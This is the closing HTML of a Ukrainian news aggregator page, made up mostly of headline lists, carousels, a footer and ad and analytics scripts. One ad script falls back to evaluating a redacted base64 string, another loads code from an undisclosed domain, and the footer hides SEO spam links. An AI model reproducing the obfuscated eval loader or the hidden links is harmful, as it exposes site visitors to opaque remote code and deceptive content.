                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907333-u-kongresi-hochut-usunuti-trampa-z-posadi-bo-vin-psihichno.html">У Конгресі хочуть усунути Трампа з посади, бо він "психічно хворий"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1244</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">863</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">682</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">567</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній виступ на форумі у Давосі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">567</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104021</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55510</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26657</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566256</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#017460686f676e2f6e736641666c60686d2f626e6c"><span class="__cf_email__" data-cfemail="e09581898e868fce8f9287a0878d81898cce838f8d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2376
content:
